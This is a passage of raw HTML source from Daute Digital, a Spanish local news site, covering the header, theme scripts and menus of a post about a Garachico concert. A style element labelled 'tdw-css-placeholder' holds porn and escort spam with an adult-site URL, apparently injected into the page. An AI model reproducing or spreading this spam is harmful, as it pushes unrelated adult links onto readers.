        window.tdb_global_vars = {"wpRestUrl":"https:\/\/dautedigital.es\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/dautedigital.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="6014fe5a00";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Rakkas";src:local("Rakkas"),url("") format("woff");font-display:swap}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}@media (max-width:767px){body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#0093dd!important}}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#ffffff 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#ffffff));background:-webkit-linear-gradient(top,#333145 0%,#ffffff 100%);background:-o-linear-gradient(top,#333145 0%,#ffffff 100%);background:-ms-linear-gradient(top,#333145 0%,#ffffff 100%);background:linear-gradient(to bottom,#333145 0%,#ffffff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#ffffff',GradientType=0)}ul.sf-menu>.menu-item>a{font-family:"Patua One";font-size:18px;font-style:normal;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}body,p{font-family:Nunito}@font-face{font-family:"Rakkas";src:local("Rakkas"),url("") format("woff");font-display:swap}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0093dd}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0093dd;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#8224e3}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#8224e3}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Patua One";font-size:18px;font-style:normal;font-weight:normal}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(255,255,255,0.01)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:"Patua One"}.td_module_wrap .td-module-title{font-family:"Patua One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Patua One"}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-template-default .td-post-header .entry-title{font-family:"Patua One"}.td-post-template-1 .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:Nunito}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Patua One"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Patua One";font-size:30px;line-height:32px;font-style:italic;font-weight:bold}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Nunito}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Nunito}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dautedigital.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dautedigital.es/category/cultura-y-ocio/",
                    "name": "Cultura y ocio"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dautedigital.es/category/cultura-y-ocio/garachico-cultura-y-ocio/",
                    "name": "Garachico"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dautedigital.es/2018/12/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico/",
                    "name": "Sandra Carrasco y la Big Band de Canarias abren 2019 en Garachico"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" sizes="32x32" />
<link rel="icon" href="https://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" />
<meta name="msapplication-TileImage" content="https://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" />
		<style type="text/css" id="wp-custom-css">
			.video-responsive {
  position: relative;
  padding-bottom: 56.25%; /* 16/9 ratio */
  padding-top: 30px; /* IE6 workaround*/
  height: 0;
  overflow: hidden;
}

.video-responsive iframe,
.video-responsive object,
.video-responsive embed,
.video-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.td-tagline-text {
  display: none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">Free Porn
xbporn
https://www.bangspankxxx.com
voguerre
southampton escorts</style></head>

<body class="wp-singular post-template-default single single-post postid-13377 single-format-standard wp-theme-Newspaper sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico global-block-template-1 single_template_2 td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dautedigital/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/daute_digital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:dautedigital@dautedigital.es" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/daute_digital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/channel/UCFm9fN5EL6gScy9-R1g5-PQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-843"><a href="https://dautedigital.es/category/daute/">Daute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://dautedigital.es/category/daute/buenavista/">Buenavista</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/daute/el-tanque/">El Tanque</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/daute/garachico/">Garachico</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/daute/los-silos/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-850"><a href="https://dautedigital.es/category/sociedad/">Sociedad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://dautedigital.es/category/sociedad/buenavista-sociedad/">Buenavista</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/sociedad/el-tanque-sociedad/">El Tanque</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/sociedad/garachico-sociedad/">Garachico</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/sociedad/los-silos-sociedad/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-851"><a href="https://dautedigital.es/category/turismo-y-naturaleza/">Turismo y naturaleza<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/">Buenavista</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/turismo-y-naturaleza/el-tanque-turismo-y-naturaleza/">El Tanque</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/turismo-y-naturaleza/garachico-turismo-y-naturaleza/">Garachico</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/turismo-y-naturaleza/los-silos-turismo-y-naturaleza/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-848"><a href="https://dautedigital.es/category/cultura-y-ocio/">Cultura y ocio<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://dautedigital.es/category/cultura-y-ocio/buenavista-cultura-y-ocio/">Buenavista</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/cultura-y-ocio/el-tanque-cultura-y-ocio/">El Tanque</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/cultura-y-ocio/garachico-cultura-y-ocio/">Garachico</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-849"><a href="https://dautedigital.es/category/deportes/">Deportes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://dautedigital.es/category/deportes/buenavista-deportes/">Buenavista</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/deportes/el-tanque-deportes/">El Tanque</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/deportes/garachico-deportes/">Garachico</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/deportes/los-silos-deportes/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="https://dautedigital.es/category/opinion/">Opinión</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dautedigital.es/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://dautedigital.es/">
                                        <span class="td-logo-text">Daute Digital</span>
                                    </a>
                                                                        <span class="td-tagline-text">Periodismo de aquí</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-843"><a href="https://dautedigital.es/category/daute/">Daute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1566";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "392";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 